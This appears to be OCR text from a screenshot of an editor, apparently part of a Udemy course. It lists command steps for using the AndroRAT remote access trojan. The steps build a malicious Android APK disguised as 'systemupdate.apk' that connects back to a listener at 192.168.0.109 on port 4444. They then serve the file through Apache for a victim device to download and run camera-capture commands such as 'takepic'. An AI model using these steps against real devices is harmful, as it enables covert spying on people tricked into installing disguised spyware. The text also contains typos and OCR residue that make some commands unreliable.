 1 2 3 4 2 14:12
~/Desktop/AndroRAT - Mousepad
~/Desktop/AndroRAT - Mousepad
File Edit Search View Document Help
1 Andro RAT Git Clone-
2
3 git clone https://github.com/karma9874/AndroRAT.git
4 cd AndroRAT/
5 ls
6 pip install -r requirements.txt cat requirements.txt
7 python3 androRAT.py --build -i 192.168.0.109 -p 4444 -o systemupdate.apk
8 ls -l
9 ls -lt
10 python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
11
12 OPEN A NEW TERMINAL-
13
14 sudo systemctl start apache2.service
15 clear
16 cd AndroRAT/
17 sudo cp systemupdate.apk /var/www/html/
18 Open up your android device and search-192.168.0.109/systemupadte.apk
19 help
20 camlist
21 takepic 0
22
23
24
ûdemy